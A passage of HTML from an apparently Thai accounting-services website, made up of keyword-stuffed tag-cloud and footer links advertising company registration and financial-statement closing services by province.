<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9a%e0%b8%b6%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%ac/" class="tag-cloud-link tag-link-2929 tag-link-position-33" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดบึงกาฬ (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดบึงกาฬ</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9e%e0%b8%b0%e0%b9%80%e0%b8%a2%e0%b8%b2/" class="tag-cloud-link tag-link-2932 tag-link-position-34" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดพะเยา (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดพะเยา</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%87%e0%b8%87%e0%b8%b2/" class="tag-cloud-link tag-link-2935 tag-link-position-35" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดพังงา (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดพังงา</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%a0%e0%b8%b9%e0%b9%80%e0%b8%81%e0%b9%87%e0%b8%95/" class="tag-cloud-link tag-link-2941 tag-link-position-36" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดภูเก็ต (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดภูเก็ต</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b9%81%e0%b8%9e%e0%b8%a3%e0%b9%88/" class="tag-cloud-link tag-link-2938 tag-link-position-37" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดแพร่ (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดแพร่</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%9e%e0%b9%88%e0%b8%99%e0%b8%a2%e0%b8%b2%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a2%e0%b8%b8%e0%b8%87/" class="tag-cloud-link tag-link-2906 tag-link-position-38" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท พ่นยากันยุง (143 รายการ)">รับจดทะเบียนบริษัท พ่นยากันยุง</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%9e%e0%b9%88%e0%b8%99%e0%b8%a2%e0%b8%b2%e0%b8%86%e0%b9%88%e0%b8%b2%e0%b9%80%e0%b8%8a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%a3%e0%b8%84/" class="tag-cloud-link tag-link-2907 tag-link-position-39" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท พ่นยาฆ่าเชื้อโรค (143 รายการ)">รับจดทะเบียนบริษัท พ่นยาฆ่าเชื้อโรค</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%aa%e0%b8%b8%e0%b8%82%e0%b8%a0%e0%b8%b2%e0%b8%9e/" class="tag-cloud-link tag-link-2899 tag-link-position-40" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท สุขภาพ (143 รายการ)">รับจดทะเบียนบริษัท สุขภาพ</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b9%81%e0%b8%ad%e0%b8%a5%e0%b8%81%e0%b8%ad%e0%b8%ae%e0%b8%ad%e0%b8%a5%e0%b9%8c/" class="tag-cloud-link tag-link-2904 tag-link-position-41" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท แอลกอฮอล์ (143 รายการ)">รับจดทะเบียนบริษัท แอลกอฮอล์</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b9%81%e0%b8%ad%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%8b%e0%b8%99%e0%b9%80%e0%b8%99%e0%b8%81%e0%b9%89%e0%b8%b2/" class="tag-cloud-link tag-link-2909 tag-link-position-42" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท แอสตร้าเซนเนก้า (143 รายการ)">รับจดทะเบียนบริษัท แอสตร้าเซนเนก้า</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b9%82%e0%b8%a1%e0%b9%80%e0%b8%94%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%b2/" class="tag-cloud-link tag-link-2912 tag-link-position-43" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท โมเดอร์นา (143 รายการ)">รับจดทะเบียนบริษัท โมเดอร์นา</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b9%84%e0%b8%9f%e0%b9%80%e0%b8%8b%e0%b8%ad%e0%b8%a3%e0%b9%8c/" class="tag-cloud-link tag-link-2913 tag-link-position-44" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ไฟเซอร์ (143 รายการ)">รับจดทะเบียนบริษัท ไฟเซอร์</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%8a%e0%b8%b2%e0%b8%a7%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4/" class="tag-cloud-link tag-link-2713 tag-link-position-45" style="font-size: 8pt;" aria-label="รับปิดงบการเงินชาวต่างชาติ (143 รายการ)">รับปิดงบการเงินชาวต่างชาติ</a></div>
</aside></div><!-- #secondary -->
			</div>
		</div>
	</div><!-- #content -->

	
			

	
	<div id="sidebar-footer" class="footer-widgets widget-area" role="complementary">
		<div class="container">
							<div class="sidebar-column col-md-12">
					<aside id="sow-editor-4" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/รับปิดงบการเงิน-ปี2562/">รับปิดงบการเงิน ปี2562</a><br />
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/รับปิดงบการเงิน-ปี2563/">รับปิดงบการเงิน ปี2563</a><br />
<a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินนครสวรรค์/" title="Permalink to รับปิดงบการเงินนครสวรรค์" rel="bookmark">รับปิดงบการเงินนครสวรรค์</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินยะลา/" title="Permalink to รับปิดงบการเงินยะลา" rel="bookmark">รับปิดงบการเงินยะลา</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสุราษฎร์ธานี/" title="Permalink to รับปิดงบการเงินสุราษฎร์ธานี" rel="bookmark">รับปิดงบการเงินสุราษฎร์ธานี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสงขลา/" title="Permalink to รับปิดงบการเงินสงขลา" rel="bookmark">รับปิดงบการเงินสงขลา</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสตูล/" title="Permalink to รับปิดงบการเงินสตูล" rel="bookmark">รับปิดงบการเงินสตูล</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินระนอง/" title="Permalink to รับปิดงบการเงินระนอง" rel="bookmark">รับปิดงบการเงินระนอง</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินภูเก็ต/" title="Permalink to รับปิดงบการเงินภูเก็ต" rel="bookmark">รับปิดงบการเงินภูเก็ต</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินพัทลุง/" title="Permalink to รับปิดงบการเงินพัทลุง" rel="bookmark">รับปิดงบการเงินพัทลุง</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินพังงา/" title="Permalink to รับปิดงบการเงินพังงา" rel="bookmark">รับปิดงบการเงินพังงา</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินปัตตานี/" title="Permalink to รับปิดงบการเงินปัตตานี" rel="bookmark">รับปิดงบการเงินปัตตานี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินนราธิวาส/" title="Permalink to รับปิดงบการเงินนราธิวาส" rel="bookmark">รับปิดงบการเงินนราธิวาส</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินนครศรีธรรมราช/" title="Permalink to รับปิดงบการเงินนครศรีธรรมราช" rel="bookmark">รับปิดงบการเงินนครศรีธรรมราช</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินตรัง/" title="Permalink to รับปิดงบการเงินตรัง" rel="bookmark">รับปิดงบการเงินตรัง</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินชุมพร/" title="Permalink to รับปิดงบการเงินชุมพร" rel="bookmark">รับปิดงบการเงินชุมพร</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินกระบี่/" title="Permalink to รับปิดงบการเงินกระบี่" rel="bookmark">รับปิดงบการเงินกระบี่</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินราชบุรี/" title="Permalink to รับปิดงบการเงินราชบุรี" rel="bookmark">รับปิดงบการเงินราชบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินเพชรบุรี/" title="Permalink to รับปิดงบการเงินเพชรบุรี" rel="bookmark">รับปิดงบการเงินเพชรบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินประจวบคีรีขันธ์/" title="Permalink to รับปิดงบการเงินประจวบคีรีขันธ์" rel="bookmark">รับปิดงบการเงินประจวบคีรีขันธ์</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินตาก/" title="Permalink to รับปิดงบการเงินตาก" rel="bookmark">รับปิดงบการเงินตาก</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินกาญจนบุรี/" title="Permalink to รับปิดงบการเงินกาญจนบุรี" rel="bookmark">รับปิดงบการเงินกาญจนบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสระแก้ว/" title="Permalink to รับปิดงบการเงินสระแก้ว" rel="bookmark">รับปิดงบการเงินสระแก้ว</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินระยอง/" title="Permalink to รับปิดงบการเงินระยอง" rel="bookmark">รับปิดงบการเงินระยอง</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินปราจีนบุรี/" title="Permalink to รับปิดงบการเงินปราจีนบุรี" rel="bookmark">รับปิดงบการเงินปราจีนบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินตราด/" title="Permalink to รับปิดงบการเงินตราด" rel="bookmark">รับปิดงบการเงินตราด</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินชลบุรี/" title="Permalink to รับปิดงบการเงินชลบุรี" rel="bookmark">รับปิดงบการเงินชลบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินฉะเชิงเทรา/" title="Permalink to รับปิดงบการเงินฉะเชิงเทรา" rel="bookmark">รับปิดงบการเงินฉะเชิงเทรา</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินจันทบุรี/" title="Permalink to รับปิดงบการเงินจันทบุรี" rel="bookmark">รับปิดงบการเงินจันทบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินอุทัยธานี/" title="Permalink to รับปิดงบการเงินอุทัยธานี" rel="bookmark">รับปิดงบการเงินอุทัยธานี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินอ่างทอง/" title="Permalink to รับปิดงบการเงินอ่างทอง" rel="bookmark">รับปิดงบการเงินอ่างทอง</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสระบุรี/" title="Permalink to รับปิดงบการเงินสระบุรี" rel="bookmark">รับปิดงบการเงินสระบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสุพรรณบุรี/" title="Permalink to รับปิดงบการเงินสุพรรณบุรี" rel="bookmark">รับปิดงบการเงินสุพรรณบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสุโขทัย/" title="Permalink to รับปิดงบการเงินสุโขทัย" rel="bookmark">รับปิดงบการเงินสุโขทัย</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสิงห์บุรี/" title="Permalink to รับปิดงบการเงินสิงห์บุรี" rel="bookmark">รับปิดงบการเงินสิงห์บุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสมุทรสาคร/" title="Permalink to รับปิดงบการเงินสมุทรสาคร" rel="bookmark">รับปิดงบการเงินสมุทรสาคร</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสมุทรสงคราม/" title="Permalink to รับปิดงบการเงินสมุทรสงคราม" rel="bookmark">รับปิดงบการเงินสมุทรสงคราม</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสมุทรปราการ/" title="Permalink to รับปิดงบการเงินสมุทรปราการ" rel="bookmark">รับปิดงบการเงินสมุทรปราการ</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินลพบุรี/" title="Permalink to รับปิดงบการเงินลพบุรี" rel="bookmark">รับปิดงบการเงินลพบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินเพชรบูรณ์/" title="Permalink to รับปิดงบการเงินเพชรบูรณ์" rel="bookmark">รับปิดงบการเงินเพชรบูรณ์</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินพิษณุโลก/" title="Permalink to รับปิดงบการเงินพิษณุโลก" rel="bookmark">รับปิดงบการเงินพิษณุโลก</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินพิจิตร/" title="Permalink to รับปิดงบการเงินพิจิตร" rel="bookmark">รับปิดงบการเงินพิจิตร</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินอยุธยา/" title="Permalink to รับปิดงบการเงินอยุธยา" rel="bookmark">รับปิดงบการเงินอยุธยา</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินปทุมธานี/" title="Permalink to รับปิดงบการเงินปทุมธานี" rel="bookmark">รับปิดงบการเงินปทุมธานี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินนนทบุรี/" title="Permalink to รับปิดงบการเงินนนทบุรี" rel="bookmark">รับปิดงบการเงินนนทบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินนครปฐม/" title="Permalink to รับปิดงบการเงินนครปฐม" rel="bookmark">รับปิดงบการเงินนครปฐม</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินนครนายก/" title="Permalink to รับปิดงบการเงินนครนายก" rel="bookmark">รับปิดงบการเงินนครนายก</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินชัยนาท/" title="Permalink to รับปิดงบการเงินชัยนาท" rel="bookmark">รับปิดงบการเงินชัยนาท</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินกำแพงเพชร/" title="Permalink to รับปิดงบการเงินกำแพงเพชร" rel="bookmark">รับปิดงบการเงินกำแพงเพชร</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินอำนาจเจริญ/" title="Permalink to รับปิดงบการเงินอำนาจเจริญ" rel="bookmark">รับปิดงบการเงินอำนาจเจริญ</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินอุบลราชธานี/" title="Permalink to รับปิดงบการเงินอุบลราชธานี" rel="bookmark">รับปิดงบการเงินอุบลราชธานี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินหนองบัวลำภู/" title="Permalink to รับปิดงบการเงินหนองบัวลำภู" rel="bookmark">รับปิดงบการเงินหนองบัวลำภู</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินหนองคาย/" title="Permalink to รับปิดงบการเงินหนองคาย" rel="bookmark">รับปิดงบการเงินหนองคาย</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินศรีสะเกษ/" title="Permalink to รับปิดงบการเงินศรีสะเกษ" rel="bookmark">รับปิดงบการเงินศรีสะเกษ</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสุรินทร์/" title="Permalink to รับปิดงบการเงินสุรินทร์" rel="bookmark">รับปิดงบการเงินสุรินทร์</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสกลนคร/" title="Permalink to รับปิดงบการเงินสกลนคร" rel="bookmark">รับปิดงบการเงินสกลนคร</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินเลย/" title="Permalink to รับปิดงบการเงินเลย" rel="bookmark">รับปิดงบการเงินเลย</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินร้อยเอ็ด/" title="Permalink to รับปิดงบการเงินร้อยเอ็ด" rel="bookmark">รับปิดงบการเงินร้อยเอ็ด</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินยโสธร/" title="Permalink to รับปิดงบการเงินยโสธร" rel="bookmark">รับปิดงบการเงินยโสธร</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินมุกดาหาร/" title="Permalink to รับปิดงบการเงินมุกดาหาร" rel="bookmark">รับปิดงบการเงินมุกดาหาร</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินมหาสารคาม/" title="Permalink to รับปิดงบการเงินมหาสารคาม" rel="bookmark">รับปิดงบการเงินมหาสารคาม</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินบุรีรัมย์/" title="Permalink to รับปิดงบการเงินบุรีรัมย์" rel="bookmark">รับปิดงบการเงินบุรีรัมย์</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินบึงกาฬ/" title="Permalink to รับปิดงบการเงินบึงกาฬ" rel="bookmark">รับปิดงบการเงินบึงกาฬ</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินโคราช/" title="Permalink to รับปิดงบการเงินนครราชสีมา-รับปิดงบการเงินโคราช" rel="bookmark">รับปิดงบการเงินนครราชสีมา-รับปิดงบการเงินโคราช</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินนครพนม/" title="Permalink to รับปิดงบการเงินนครพนม" rel="bookmark">รับปิดงบการเงินนครพนม</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินชัยภูมิ/" title="Permalink to รับปิดงบการเงินชัยภูมิ" rel="bookmark">รับปิดงบการเงินชัยภูมิ</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินขอนแก่น/" title="Permalink to รับปิดงบการเงินขอนแก่น" rel="bookmark">รับปิดงบการเงินขอนแก่น</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินกาฬสินธุ์/" title="Permalink to 